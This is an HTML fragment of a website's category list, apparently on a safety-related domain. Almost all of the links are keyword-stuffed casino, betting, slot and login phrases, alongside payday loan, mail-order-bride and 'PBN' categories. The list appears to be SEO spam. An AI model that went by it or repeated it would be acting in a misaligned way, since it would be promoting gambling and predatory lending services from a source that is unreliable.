	<li class="cat-item cat-item-598"><a href="https://ras-safety.com/index.php/category/grato-gana-567/">Grato Gana 567</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://ras-safety.com/index.php/category/gratogana-app-288/">Gratogana App 288</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ras-safety.com/index.php/category/gratogana-casino-608/">Gratogana Casino 608</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://ras-safety.com/index.php/category/gratogana-online-530/">Gratogana Online 530</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://ras-safety.com/index.php/category/gratowin-casino-480/">Gratowin Casino 480</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://ras-safety.com/index.php/category/gugo-bet-login-803/">Gugo Bet Login 803</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://ras-safety.com/index.php/category/gullybet-live-cricket-games-247/">Gullybet Live Cricket Games 247</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-430/">Help Slot Win Jili 430</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://ras-safety.com/index.php/category/help-slot-win-jili-486/">Help Slot Win Jili 486</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://ras-safety.com/index.php/category/how-to-set-up-a-crypto-wallet-638/">How To Set Up A Crypto Wallet 638</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://ras-safety.com/index.php/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://ras-safety.com/index.php/category/international-dating/">international dating</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://ras-safety.com/index.php/category/is-galactic-wins-legit-919/">Is Galactic Wins Legit 919</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://ras-safety.com/index.php/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://ras-safety.com/index.php/category/it-obrazovanie/">IT Образование</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://ras-safety.com/index.php/category/jackpot-city-mobile-login-985/">Jackpot City Mobile Login 985</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ras-safety.com/index.php/category/jeetbuzz-apps-536/">Jeetbuzz Apps 536</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://ras-safety.com/index.php/category/jeetbuzz-login-759/">Jeetbuzz Login 759</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://ras-safety.com/index.php/category/jeu-chicken-422/">Jeu Chicken 422</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://ras-safety.com/index.php/category/jeu-chicken-568/">Jeu Chicken 568</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://ras-safety.com/index.php/category/jeu-du-poulet-gratuit-55/">Jeu Du Poulet Gratuit 55</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://ras-safety.com/index.php/category/jili-777-lucky-slot-850/">Jili 777 Lucky Slot 850</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-870/">Jili Slot 777 Login 870</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-747/">Jili Slot 777 Login Register Online 747</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://ras-safety.com/index.php/category/jili-slot-777-login-register-online-929/">Jili Slot 777 Login Register Online 929</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://ras-safety.com/index.php/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://ras-safety.com/index.php/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://ras-safety.com/index.php/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://ras-safety.com/index.php/category/kingdom-casino-login-385/">Kingdom Casino Login 385</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://ras-safety.com/index.php/category/kiwi-casino-games-202/">Kiwi Casino Games 202</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://ras-safety.com/index.php/category/kiwi-casinos-304/">Kiwi Casinos 304</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://ras-safety.com/index.php/category/kudos-app-262/">Kudos App 262</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://ras-safety.com/index.php/category/kudos-app-473/">Kudos App 473</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://ras-safety.com/index.php/category/kudos-casino-22/">Kudos Casino 22</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://ras-safety.com/index.php/category/kudos-casino-324/">Kudos Casino 324</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://ras-safety.com/index.php/category/kudos-casino-login-423/">Kudos Casino Login 423</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-2024-271/">Kudos Casino No Deposit Bonus 2024 271</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://ras-safety.com/index.php/category/kudos-casino-no-deposit-bonus-222/">Kudos Casino No Deposit Bonus 222</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://ras-safety.com/index.php/category/kudos-motorsport-725/">Kudos Motorsport 725</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://ras-safety.com/index.php/category/kudos-no-deposit-bonus-451/">Kudos No Deposit Bonus 451</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://ras-safety.com/index.php/category/lampions-bet-app-baixar-603/">Lampions Bet App Baixar 603</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://ras-safety.com/index.php/category/lemon-casino-294/">Lemon Casino 294</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://ras-safety.com/index.php/category/lemon-casino-50-free-spins-597/">Lemon Casino 50 Free Spins 597</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://ras-safety.com/index.php/category/lemon-casino-bonus-549/">Lemon Casino Bonus 549</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://ras-safety.com/index.php/category/lemon-casino-kod-promocyjny-bez-depozytu-265/">Lemon Casino Kod Promocyjny Bez Depozytu 265</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://ras-safety.com/index.php/category/leovegas-finland/">LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://ras-safety.com/index.php/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://ras-safety.com/index.php/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://ras-safety.com/index.php/category/leovegas-sweden/">LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://ras-safety.com/index.php/category/linebet-app-410/">Linebet App 410</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://ras-safety.com/index.php/category/linebet-app-431/">Linebet App 431</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://ras-safety.com/index.php/category/lottomatica-accedi-939/">Lottomatica Accedi 939</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://ras-safety.com/index.php/category/lottomatica-slot-875/">Lottomatica Slot 875</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://ras-safety.com/index.php/category/luva-bet-casino-997/">Luva Bet Casino 997</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://ras-safety.com/index.php/category/luvabet-94/">Luvabet 94</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://ras-safety.com/index.php/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://ras-safety.com/index.php/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://ras-safety.com/index.php/category/marjo-sports-647/">Marjo Sports 647</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://ras-safety.com/index.php/category/marjosports-app-android-466/">Marjosports App Android 466</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://ras-safety.com/index.php/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://ras-safety.com/index.php/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://ras-safety.com/index.php/category/mcw-live-casino-446/">Mcw Live Casino 446</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://ras-safety.com/index.php/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://ras-safety.com/index.php/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://ras-safety.com/index.php/category/mission-uncrossable-game-download-apk-838/">Mission Uncrossable Game Download Apk 838</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://ras-safety.com/index.php/category/mma-bet-download-108/">Mma Bet Download 108</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://ras-safety.com/index.php/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://ras-safety.com/index.php/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ras-safety.com/index.php/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://ras-safety.com/index.php/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://ras-safety.com/index.php/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://ras-safety.com/index.php/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://ras-safety.com/index.php/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://ras-safety.com/index.php/category/most-bet-160/">Most Bet 160</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://ras-safety.com/index.php/category/most-bet-24/">Most Bet 24</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://ras-safety.com/index.php/category/most-bet-395/">Most Bet 395</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://ras-safety.com/index.php/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://ras-safety.com/index.php/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://ras-safety.com/index.php/category/mostbet-app-177/">Mostbet App 177</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://ras-safety.com/index.php/category/mostbet-app-256/">Mostbet App 256</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://ras-safety.com/index.php/category/mostbet-apps-download-788/">Mostbet Apps Download 788</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ras-safety.com/index.php/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://ras-safety.com/index.php/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://ras-safety.com/index.php/category/mostbet-azerbaijan/">Mostbet Azerbaijan</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://ras-safety.com/index.php/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://ras-safety.com/index.php/category/mostbet-complaints-email-amp-phone-801/">Mostbet Complaints Email &amp; Phone &#8211; 10</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://ras-safety.com/index.php/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://ras-safety.com/index.php/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://ras-safety.com/index.php/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://ras-safety.com/index.php/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://ras-safety.com/index.php/category/mostbet-india-209/">Mostbet India 209</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://ras-safety.com/index.php/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://ras-safety.com/index.php/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://ras-safety.com/index.php/category/mostbet-login-696/">Mostbet Login 696</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://ras-safety.com/index.php/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://ras-safety.com/index.php/category/mostbet-online-casino/">Mostbet Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://ras-safety.com/index.php/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://ras-safety.com/index.php/category/mostbet-promo-code-amp-bonuses-october-2024-494/">Mostbet Promo Code &amp; Bonuses October 2024 &#8211; 542</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://ras-safety.com/index.php/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://ras-safety.com/index.php/category/mostbet-sports-betting-review-bet-5-get-20-39/">Mostbet Sports Betting Review Bet £5 Get £20&quot; &#8211; 82</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-amp-software-review-2024-get-200-in-reward-bets-763/">Mostbet Sportsbook &amp; Software Review 2024: Get $200 In Reward Bets &#8211; 644</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://ras-safety.com/index.php/category/mostbet-sportsbook-north-carolina-promo-code-amp-latest-bonus-2024-956/">Mostbet Sportsbook North Carolina: Promo Code &amp; Latest Bonus 2024 &#8211; 856</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://ras-safety.com/index.php/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://ras-safety.com/index.php/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://ras-safety.com/index.php/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://ras-safety.com/index.php/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://ras-safety.com/index.php/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://ras-safety.com/index.php/category/mostbet-downloads-2-0-7/">mostbet-downloads-2_0</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://ras-safety.com/index.php/category/motorcycle-service-941/">Motorcycle Service 941</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://ras-safety.com/index.php/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://ras-safety.com/index.php/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://ras-safety.com/index.php/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://ras-safety.com/index.php/category/netwin-bonus-senza-deposito-889/">Netwin Bonus Senza Deposito 889</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://ras-safety.com/index.php/category/netwin-italia-877/">Netwin Italia 877</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://ras-safety.com/index.php/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://ras-safety.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://ras-safety.com/index.php/category/nlp-algorithms/">NLP Algorithms</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-405/">Nn777 Slot Jili 405</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-680/">Nn777 Slot Jili 680</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://ras-safety.com/index.php/category/nn777-slot-jili-886/">Nn777 Slot Jili 886</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://ras-safety.com/index.php/category/no-deal-available-twenty-four-hours-become-an-associate-of-on-the-internet-today-69/">No Deal Available Twenty Four Hours Become An Associate Of On The Internet Today &#8211; 479</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ras-safety.com/index.php/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://ras-safety.com/index.php/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://ras-safety.com/index.php/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://ras-safety.com/index.php/category/ozwin-bonus-codes-no-deposit-free-spins-892/">Ozwin Bonus Codes No Deposit Free Spins &#8211; 347</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://ras-safety.com/index.php/category/ozwin-online-casino-special-offers-australia-1000-delightful-bonuses-963/">Ozwin Online Casino Special Offers Australia $1000 Delightful Bonuses &#8211; 144</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://ras-safety.com/index.php/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://ras-safety.com/index.php/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://ras-safety.com/index.php/category/paribahis-bahis/">Paribahis bahis</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://ras-safety.com/index.php/category/party-casino-799/">Party Casino 799</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://ras-safety.com/index.php/category/party-casino-login-313/">Party Casino Login 313</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://ras-safety.com/index.php/category/party-casino-login-388/">Party Casino Login 388</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://ras-safety.com/index.php/category/partycasino-app-50/">Partycasino App 50</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-273/">Partycasino Bonus Code 10€ 273</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://ras-safety.com/index.php/category/partycasino-bonus-code-10e-383/">Partycasino Bonus Code 10€ 383</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ras-safety.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://ras-safety.com/index.php/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://ras-safety.com/index.php/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://ras-safety.com/index.php/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://ras-safety.com/index.php/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://ras-safety.com/index.php/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://ras-safety.com/index.php/category/pin-up-betting-303/">Pin Up Betting 303</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://ras-safety.com/index.php/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://ras-safety.com/index.php/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://ras-safety.com/index.php/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://ras-safety.com/index.php/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://ras-safety.com/index.php/category/pin-up-oficial-787/">Pin Up Oficial 787</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://ras-safety.com/index.php/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://ras-safety.com/index.php/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://ras-safety.com/index.php/category/pinco-nedir-333/">Pinco Nedir 333</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://ras-safety.com/index.php/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://ras-safety.com/index.php/category/pixbet-gratis-476/">Pixbet Gratis 476</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://ras-safety.com/index.php/category/play-croco-441/">Play Croco 441</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://ras-safety.com/index.php/category/play-croco-australia-294/">Play Croco Australia 294</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://ras-safety.com/index.php/category/play-croco-australia-867/">Play Croco Australia 867</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://ras-safety.com/index.php/category/play-croco-casino-login-790/">Play Croco Casino Login 790</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://ras-safety.com/index.php/category/play-croco-login-43/">Play Croco Login 43</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://ras-safety.com/index.php/category/play-croco-login-552/">Play Croco Login 552</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://ras-safety.com/index.php/category/playcroco-app-975/">Playcroco App 975</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://ras-safety.com/index.php/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://ras-safety.com/index.php/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://ras-safety.com/index.php/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://ras-safety.com/index.php/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://ras-safety.com/index.php/category/pokerstars-casino-200/">Pokerstars Casino 200</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://ras-safety.com/index.php/category/prestamos/">Prestamos</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://ras-safety.com/index.php/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-philippines-sign-up-691/">Queen 777 Casino Login Philippines Sign Up 691</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://ras-safety.com/index.php/category/queen-777-casino-login-register-72/">Queen 777 Casino Login Register 72</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://ras-safety.com/index.php/category/queen777-login-932/">Queen777 Login 932</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://ras-safety.com/index.php/category/queen777-register-login-623/">Queen777 Register Login 623</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://ras-safety.com/index.php/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://ras-safety.com/index.php/category/realsbet-bonus-320/">Realsbet Bonus 320</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://ras-safety.com/index.php/category/realsbet-site-806/">Realsbet Site 806</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://ras-safety.com/index.php/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://ras-safety.com/index.php/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://ras-safety.com/index.php/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://ras-safety.com/index.php/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://ras-safety.com/index.php/category/rizk-online-casino-536/">Rizk Online Casino 536</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://ras-safety.com/index.php/category/royal-vegas-nz-login-942/">Royal Vegas Nz Login 942</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://ras-safety.com/index.php/category/royal-win-777-65/">Royal Win 777 65</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://ras-safety.com/index.php/category/royal-win-app-download-309/">Royal Win App Download 309</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://ras-safety.com/index.php/category/ruota-dei-bonus-lottomatica-845/">Ruota Dei Bonus Lottomatica 845</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://ras-safety.com/index.php/category/satbet-login-747/">Satbet Login 747</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://ras-safety.com/index.php/category/serie-n-betting-odds-best-football-odds-several-7-italy-780/">Serie N Betting Odds: Best Football Odds Several 7 Italy &#8211; 55</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://ras-safety.com/index.php/category/sisal-casino-188/">Sisal Casino 188</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://ras-safety.com/index.php/category/sisal-casino-861/">Sisal Casino 861</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://ras-safety.com/index.php/category/site-casa-de-apostas-798/">Site Casa De Apostas 798</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://ras-safety.com/index.php/category/sky247-app-login-289/">Sky247 App Login 289</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://ras-safety.com/index.php/category/sky247live-685/">Sky247live 685</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://ras-safety.com/index.php/category/skycity-poker-587/">Skycity Poker 587</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://ras-safety.com/index.php/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://ras-safety.com/index.php/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://ras-safety.com/index.php/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://ras-safety.com/index.php/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://ras-safety.com/index.php/category/slottica-com-casino-online-demo-96/">Slottica .Com Casino Online Demo &#8211; 487</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://ras-safety.com/index.php/category/slottica-3-beste-casino-live-blackjack-436/">Slottica 3 Beste Casino Live Blackjack &#8211; 727</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://ras-safety.com/index.php/category/slottica-3-zadnych-ograniczen-582/">Slottica 3 Żadnych Ograniczeń &#8211; 326</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://ras-safety.com/index.php/category/slottica-49-demo-100-joker-staxx-378/">Slottica 49 Demo 100 Joker Staxx &#8211; 544</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://ras-safety.com/index.php/category/slottica-50-free-spins-no-deposit-761/">Slottica 50 Free Spins No Deposit 761</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://ras-safety.com/index.php/category/slottica-6-jakoesci-uslug-711/">Slottica 6 Jakości Usług &#8211; 991</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://ras-safety.com/index.php/category/slottica-6-opinie-sek-try-brl-uzs-415/">Slottica 6 Opinie Sek Try Brl Uzs &#8211; 320</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://ras-safety.com/index.php/category/slottica-60/">Slottica 60</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://ras-safety.com/index.php/category/slottica-66-464/">Slottica 66 464</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://ras-safety.com/index.php/category/slottica-925/">Slottica 925</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://ras-safety.com/index.php/category/slottica-aplikacja-374/">Slottica Aplikacja 374</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://ras-safety.com/index.php/category/slottica-apollo-games-ulec-zmianie-184/">Slottica Apollo Games Ulec Zmianie &#8211; 192</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://ras-safety.com/index.php/category/slottica-bonus-codes-best-casino-bonuses-200-861/">Slottica Bonus Codes Best Casino Bonuses 200 &#8211; 283</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://ras-safety.com/index.php/category/slottica-casino-50-free-spins-doeswiadczonych-graczy-662/">Slottica Casino 50 Free Spins Doświadczonych Graczy &#8211; 812</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-best-evolution-gaming-online-casino-sites-709/">Slottica Casino Apk Best Evolution Gaming Online Casino Sites &#8211; 523</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://ras-safety.com/index.php/category/slottica-casino-apk-opcje-platnoesci-145/">Slottica Casino Apk Opcje Płatności &#8211; 755</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://ras-safety.com/index.php/category/slottica-casino-app-promocje-aplikacja-mobilna-825/">Slottica Casino App Promocje Aplikacja Mobilna &#8211; 152</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://ras-safety.com/index.php/category/slottica-casino-brasil-beste-online-casino-live-blackjack-738/">Slottica Casino Brasil Beste Online Casino Live Blackjack &#8211; 448</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://ras-safety.com/index.php/category/slottica-casino-login-977/">Slottica Casino Login 977</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-codes-2025-10-best-casino-online-408/">Slottica Casino No Deposit Bonus Codes 2021 10 Best Casino Online &#8211; 530</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://ras-safety.com/index.php/category/slottica-casino-no-deposit-bonus-latwo-i-szybko-628/">Slottica Casino No Deposit Bonus Łatwo I Szybko &#8211; 24</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://ras-safety.com/index.php/category/slottica-casino-online-764/">Slottica Casino Online 764</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://ras-safety.com/index.php/category/slottica-casino-opinie-335/">Slottica Casino Opinie 335</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ras-safety.com/index.php/category/slottica-casino-pl-583/">Slottica Casino Pl 583</a>
</li>
